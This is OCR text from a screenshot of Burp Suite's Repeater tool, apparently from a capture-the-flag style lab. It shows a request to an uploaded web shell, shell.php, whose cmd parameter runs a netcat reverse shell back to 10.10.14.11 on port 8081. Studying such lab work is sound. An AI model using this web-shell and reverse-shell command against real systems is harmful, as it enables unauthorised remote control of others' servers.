 Applications Places burp-StartBurp Sun 21:01 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.24 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /uploads/shell.php?cmd=nc -e /bin/sh 10.10.14.11 8081 HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting